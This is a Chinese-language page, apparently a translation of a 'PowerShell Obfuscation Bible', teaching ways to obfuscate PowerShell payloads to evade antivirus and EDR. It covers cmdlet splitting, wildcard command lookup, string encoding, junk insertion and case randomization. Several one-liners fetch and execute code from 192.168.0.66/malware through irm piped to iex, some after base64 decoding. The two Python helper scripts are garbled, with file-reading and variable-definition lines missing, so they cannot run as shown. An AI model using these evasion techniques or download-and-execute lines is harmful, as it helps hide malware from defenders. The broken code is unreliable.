# PowerShell混淆进行杀毒软件绕过

PowerShell混淆圣经 PowerShell Obfuscation Bible

## 熵

`Claude E. Shannon`在他 1948 年的论文中引入了一个公式`A Mathematical Theory of Communication`，可以用来测量一组数据中的熵。这是一个简单的 Python 实现，`Shannon Entropy`您可以使用它来测量您开发的有效负载的熵：

``````#!/bin/python3
# Usage: python3 entropy.py <file>

import math, sys

def entropy(string):
"Calculates the Shannon entropy of a UTF-8 encoded string"

# decode the string as UTF-8
unicode_string = string.decode('utf-8')

# get probability of chars in string
prob = [ float(unicode_string.count(c)) / len(unicode_string) for c in dict.fromkeys(list(unicode_string)) ]

# calculate the entropy
entropy = - sum([ p * math.log(p) / math.log(2.0) for p in prob ])

return entropy

f = open(sys.argv, 'rb')
f.close()

print(entropy(content))``````

## 重命名对象

⚡这两种变体都绕过了常见的反病毒软件，但第二种变体的熵较低，在被 EDR 和其他复杂的反恶意软件引擎处理时可能会有更好的机会。⚠️我并不是说这个例子中第二个有效负载变化的更好性能肯定是因为熵水平（我真的不知道，它可能是长度或两者或谁知道是什么），但它是混淆内容时要记住的重要方面，这个例子旨在强调这个概念。

``````#!/bin/python3
#
# This script is an example. It is not perfect and you should use it with caution.
# Source: https://github.com/t3l3machus/PowerShell-Obfuscation-Bible
# Usage: python3 randomize-variables.py <path/to/powershell/script>

import re
from sys import argv
from uuid import uuid4

def get_file_content(path):
f = open(path, 'r')
f.close()
return content

def main():

used_var_names = []

# Identify variables definitions in script
variable_definitions.sort(key=len)
variable_definitions.reverse()

# Replace variable names
for var in variable_definitions:

var = var.strip("\n \r\t=")

while True:

new_var_name = uuid4().hex

if (new_var_name in used_var_names) or (re.search(new_var_name, payload)):
continue

else:
used_var_names.append(new_var_name)
break

main()
``````

## 混淆布尔值

• 任何不是`0``Null`或 的布尔类型转换`empty string`都将返回`True`
``````[bool]1254
[bool]0x12AE
[bool][convert]::ToInt32("111011", 2) # Converts a string to int from base 2 (binary)
![bool]\$null
![bool]\$False
[bool]"Any non empty string"
[bool](-12354893)   # Boolean typecast of a negative number
[bool](12 + (3 * 6))
[bool](Get-ChildItem -Path Env: | Where-Object {\$_.Name -eq "username"})
[bool]@(0x01BE)
[bool][System.Collections.ArrayList]
[bool][System.Collections.CaseInsensitiveComparer]
[bool][System.Collections.Hashtable]

# Well, you get the point.
``````
• 任何类的布尔类型转换`True`也将返回：
``````[bool][bool]
[bool][char]
[bool][int]
[bool][string]
[bool][double]
[bool][short]
[bool][decimal]
[bool][byte]
[bool][timespan]
[bool][datetime]
``````
• `True`评估为（duh）的比较结果：
``````(9999 -eq 9999)
([math]::Round([math]::PI) -eq (4583 - 4580))
[Math]::E -ne [Math]::PI
``````
• `True`或者您可以只从对象的属性中获取一个值：
``````\$x = [System.Data.AcceptRejectRule].Assembly.GlobalAssemblyCache
\$x = [ValidateCount].IsVisible
``````
• `True`您可以通过编写可怕的方式来陈述或混合所有这些东西和奇怪的东西`False`
``````[bool](![bool]\$null)
[System.Collections.CaseInsensitiveComparer] -ne [bool][datetime]'2023-01-01'
!!!![bool][bool][bool][bool][bool][bool]
``````

## Cmdlet 引用中断

``````i''ex "pwd"
i''e''x "pwd"
i''e''x'' "pwd"
ie''x'' "pwd"
iex'' "pwd"
i""e''x"" "pwd"
ie""x'' "pwd"

# and so on... but also:

i''ex "p''wd"
i''e''x "p''w''d"
i''e''x'' "p''w''d''"
ie''x'' "pw''d`"`""
iex'' "p`"`"w`"`"d`"`""
i""e''x"" "p`"`"w`"`"d''"
ie""x'' "p`"`"w''d`"`""

# You get the point.
``````

## 获取命令技术

``Invoke-RestMethod -uri https://192.168.0.66/malware | iex``

``&(Get-Command i????e-rest*) -uri https://192.168.0.66/malware | &(gcm i*x)``

``&(Get-Command i************************************************************e-rest*) -uri https://192.168.0.66/malware | &(gcm i*x)``

## 替代循环

``````For (;;) { # some code }
``````

Do-While 循环

``````Do { # some code } While (\$true)
``````

Do-Until 循环

``````Do { # some code } Until (1 -eq 2)
``````

``````function runToInfinity {
# do something;
runToInfinity;
}``````

## 追加垃圾数据

### 添加/删除参数

``iex "whoami"``

``iex -Debug -Verbose -ErrorVariable \$e -InformationAction Ignore -WarningAction Inquire "whoami"``

### 附加随机对象

``````\$b64 = \$(irm -uri http://192.168.0.66/malware);
\$virus = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String(\$b64));
iex \$virus;``````

``````\$b64 = \$(irm -uri http://192.168.0.66/malware); sleep 0.01;sleep 0.01;Get-Process | Out-Null;
\$virus = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String(\$b64));sleep 0.01;sleep 0.01;Measure-Object | Out-Null;
iex \$virus;
``````

## 替代命令

`(pwd).Path`部分可以替换为以下奇怪的、非正统的小脚本，尽管它甚至包含它，但`pwd`它确实服务于我们破坏签名的目的，同时保持脚本的功能：

``"\$(\$p = (Split-Path `"\$(pwd)\\0x00\`");if (\$p.trim() -eq ''){echo 'C:\'}else{echo \$p})"``

## 弄乱字符串

### 级联

``'mal' + 'w' + 'ar' + 'e'``

### 从子字符串中获取字符串：

``'xxxmalwarexxx'.Substring(3,7)``

### 用正则表达式匹配替换字符串：

``'a123' -replace '[a-zA-Z]{1}[\d]{1,3}','malware'``

### Base64 解码所需的字符串：

``[System.Text.Encoding]::Default.GetString([System.Convert]::FromBase64String("bWFsd2FyZQ=="))``

### 从字节中获取所需字符串的字符：

``"\$([char]([byte]0x6d)+[char]([byte]0x61)+[char]([byte]0x6c)+[char]([byte]0x77)+[char]([byte]0x61)+[char]([byte]0x72)+[char]([byte]0x65))"``

## 添加或删除评论

### 删除评论

*删除评论通常是个好主意。这只是一个例子。

## 随机化字符大小写

``inVOkE-eXpReSSioN -vErbOse "WHoAmI /aLL" -dEBug``